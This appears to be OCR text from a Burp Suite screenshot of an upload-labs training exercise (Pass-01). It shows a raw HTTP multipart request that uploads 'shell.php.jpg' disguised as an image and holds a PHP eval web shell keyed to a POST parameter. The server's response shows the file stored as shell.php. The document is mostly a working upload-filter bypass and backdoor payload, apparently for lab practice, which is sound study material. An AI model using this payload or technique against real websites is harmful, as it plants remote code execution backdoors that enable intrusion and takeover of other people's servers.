 Send
Cancel
Target: http://hackrock.com:813
HTTP/1
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
INSPECTOR
1 POST /Pass-01/index.php HTTP/1.1
2 Host: hackrock.com:813
3 Content-Length: 327
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://hackrock.com:813
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryMT181iCzLSzaTuBA
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://hackrock.com:813/Pass-01/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: security_session_verify=9710ff1903341b6ee65cc3676a8f0dea
14 Connection: close
15
16 ------WebKitFormBoundaryMT181iCzLSzaTuBA
17 Content-Disposition: form-data; name="upload_file"; filename="shell.php.jpg"
18 Content-Type: image/png
19
20 <?php @eval($_POST['hack']); ?>
21
22 ------WebKitFormBoundaryMT181iCzLSzaTuBA
57 <li>
58 <h3>
上传区
</h3>
59 <form enctype="multipart/form-data" method="post" onsubmit="retu
60 <p>
请选择要上传的图片：<p>
61 <input class="input_file" type="file" name="upload_file"/>
62 <input class="button" type="submit" name="submit" value="
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/shell.php" width="250px" />
</div>
68 </li>
69 </ol>
70 </div>
71
72 </div>
73 <div id="footer">
74 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_blank">c0ny1</a>
</center>
Search...
0 matches
shell.php
1 match
HACK学习呀
Done
4,578 bytes | 256 millis